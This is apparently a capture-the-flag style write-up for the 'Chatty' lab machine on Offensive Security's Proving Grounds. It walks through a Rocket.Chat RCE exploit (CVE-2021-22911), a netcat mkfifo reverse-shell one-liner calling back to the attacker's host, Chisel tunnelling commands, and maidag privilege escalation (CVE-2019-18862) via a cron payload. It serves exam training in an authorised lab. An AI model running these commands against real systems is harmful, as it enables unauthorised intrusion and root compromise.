Introduction
The article is a detailed walkthrough of exploiting vulnerabilities in the “Chatty” machine from Offensive Security’s Proving Grounds for OSCP exam preparation. It includes steps on information gathering using Nmap, exploiting a Rocket.Chat remote code execution vulnerability (CVE-2021-22911), privilege escalation via the MaiDag vulnerability (CVE-2019-18862), and using tools like Chisel for port forwarding. The article also demonstrates MongoDB enumeration and ends with executing a proof of concept for root access.
Information Gathering & Enmeration
Nmap Scanning and the open ports
sudo nmap -Pn -n $IP -sC -sV -p- --open
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
3000/tcp open ppp?
Browsing to the webpage, we see Rocket chat service:

What is Rocket.Chat?
Rocket.Chat is an open-source communication platform designed for team collaboration, messaging, and communication. It serves as an alternative to proprietary messaging systems like Slack, Microsoft Teams, or Discord, providing users with control over their communication infrastructure.
Key features of Rocket Chat include:
Team Messaging and Collaboration:
- Similar to Slack or Microsoft Teams, Rocket.Chat provides group and private messaging, file sharing, and collaboration tools to help teams communicate effectively in real time.
- It includes chat rooms (channels) for different topics or departments, direct messaging between individuals, and the ability to create threads for focused discussions.
Customizability:
- Being open-source, Rocket.Chat offers a high level of customization. Organizations can modify the software to suit their specific needs or integrate with custom tools and workflows.
- You can host Rocket.Chat on your own servers, giving full control over the data and configurations, unlike many cloud-based SaaS services where data resides in third-party infrastructure.
Secure and Private:
- End-to-End Encryption: It offers encryption capabilities to ensure that communication stays private and secure.
- On-Premise or Cloud Deployment: Organizations can choose to deploy Rocket.Chat on their servers for maximum security or use Rocket.Chat’s cloud services for ease of use.
- Federation: It allows organizations to connect multiple Rocket.Chat instances, enabling secure communication across organizations without relying on third-party services.
Omnichannel Communication:
- Rocket.Chat provides omnichannel support, integrating different communication channels into a single interface. This includes email, social media, live chat on websites, SMS, and more.
- It’s commonly used for customer support where businesses need to manage communications across multiple channels in one place.
Integrations and Bots:
- Rocket.Chat supports various third-party integrations such as GitHub, Jira, Trello, and more.
- It also supports bots, which can automate tasks, provide updates, or assist users in the chat environment.
Video and Audio Calls:
- In addition to text-based chat, Rocket.Chat supports video and audio conferencing, screen sharing, and collaboration in real-time.
Mobile and Desktop Apps:
- Rocket.Chat offers applications across multiple platforms, including mobile (iOS, Android) and desktop (Windows, macOS, Linux), ensuring users can stay connected from anywhere.
Rocket Chat Unauthenticated Remote Code Execution (RCE) | CVE-2021-22911
CVE-2021-22911 is a critical security vulnerability affecting Rocket.Chat, an open-source communication platform. This vulnerability was assigned in 2021 and is related to an issue that could allow unauthenticated Remote Code Execution (RCE), making it a high-risk vulnerability.
Details of CVE-2021-22911
- Vulnerability Type: Improper validation in the authentication mechanism
- Severity: Critical (CVSS Score: 9.1)
- Impact: Remote Code Execution (RCE) and possible unauthorized access to the Rocket.Chat server
- Affected Versions: Versions prior to 3.12.1 of Rocket.Chat
Technical Explanation:
The vulnerability lies in Rocket.Chat’s OAuth authentication flow, specifically in the way it handles certain inputs. A flaw in the JWT (JSON Web Token) handling mechanism allows an attacker to bypass authentication and gain access to the system with administrative privileges. Once an attacker has this access, they can escalate their actions to achieve Remote Code Execution.
Here’s the breakdown of the exploit flow:
- OAuth Misconfiguration: The attacker exploits a flaw in Rocket.Chat’s handling of the OAuth flow by tampering with JWT tokens.
- Privilege Escalation: By forging or manipulating the token, the attacker tricks the server into accepting it, granting them administrator-level access.
- RCE Execution: With administrative privileges, the attacker can inject malicious commands or scripts, leading to Remote Code Execution on the server.
Potential Exploits:
- Account Takeover: An attacker could gain control over user accounts, including those of admins.
- Data Exfiltration: Sensitive information, messages, and user data could be stolen.
- Server Compromise: Full server control, allowing the attacker to run arbitrary code, create backdoors, or deploy further attacks.
Exploit Implementation:
To exploit this vulnerability, you will have to register an account first. Once you do that, you will now be able to access the dashboard and there you will see the admin email:

Next step is to download the proof of concept from the link below:
There are some edits that we need to apply before we launch the exploit:
- Change the password written to the password of the account you created:

- Comment the lines shown in the screenshot below by adding “#”:

Next, execute the below command to give it a try:
python3 exploit.py -u test@test.com -a admin@chatty.offsec -t http://192.168.158.164:3000
You should have a shell access after executing the above command

Next you can start a listener on your machine on any port, I always choose 4545, and then execute the below command to receive a connection:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc yourip 4545 >/tmp/f

Portforwarding with Chisel
Chisel is an excellent tool for facilitating reverse port forwarding.
We can clone the repository from GitHub, build it, and then upload the windows.exe to handle the port forwarding. Once the build and installation are complete, we’ll run the command below to set up a reverse port forward from our machine.
Running netstat will reveal tcp/27017 open which is worth investigating:
netstat -antp
How Chisel port forwarding works:
- Client-Server Architecture: Chisel operates in a client-server model. The server listens on a specific port, and the client connects to this server. Once connected, it establishes tunnels for forwarding traffic.
- Reverse and Forward Port Tunneling:
- Forward tunneling: Routes traffic from the client side to a remote port via the Chisel server.
- Reverse tunneling: Routes traffic from the Chisel server back to the client, essentially allowing the server to access services on the client’s network.
- Uses HTTP/HTTPS: Chisel communicates over HTTP, which can help in bypassing restrictive firewalls that block other types of traffic.
- Encryption: Communication between the client and server can be secured with SSL/TLS encryption.
Starting chisel client on the target machine:
./chisel client 192.168.45.237:9999 R:5000:127.0.0.1:27017
Starting Chisel server on the attacker machine:
./chisel server --socks5 --reverse -p 9999
Next you should be able to access the service locally on port 5000 using your local IP.

Mongo DB Enumeration (Rabbithole)
You can connect to the Mongo Database right from the target machien using the below command:
mongo
You can also enumerate the databases and their tables:
show databases
show collections
db.users.find()
And there is a hidden file in the home directory that contains a plain text password

But it won’t lead you anywhere.
Linux Privilege Escalation Through MaiDag CVE
MaiDag CVE-2019-18862
CVE-2019-18862 is a vulnerability that affects the maIDag utility in the GNU mailutils package, which is often used in Linux-based systems. This vulnerability could allow local privilege escalation through improper handling of certain configuration settings.
Here is a detailed breakdown of CVE-2019-18862:
Vulnerability Details:
- CVE ID: CVE-2019-18862
- Severity: Medium
- Type: Local Privilege Escalation
Description:
The vulnerability stems from the way the maidag utility (part of the GNU Mailutils suite) handles certain configuration options. maidag is a mail delivery agent used to deliver messages locally. It runs with elevated privileges when invoked by privileged users, such as when delivering mail from system processes.
The issue occurs when maidag is run with the --url command-line option. If an unprivileged user can execute maidag with a crafted URL, they can exploit improper validation in the configuration to escalate their privileges and potentially execute arbitrary code with elevated permissions. This type of issue could allow a local user to gain unauthorized access to resources they wouldn’t normally have, leading to further exploitation.
Impact:
- Local Privilege Escalation: Unprivileged users could leverage this vulnerability to execute commands or code with elevated privileges (depending on the system configuration and how
maidagis set up). - Potential Arbitrary Code Execution: With sufficient exploitation, an attacker may be able to inject and execute arbitrary code.
Exploit POC
Proof of concept can be found here.
You can transfer both scripts, exploit.cron.sh and exploit.ldpreload.sh, and test them individually. You can follow the usage instructions that are included in the comments within each exploit script.


This will add a malicious cron job entry that will execute the paylaod at /var/tmp/sh every minute resulting in root access.
You can also watch:



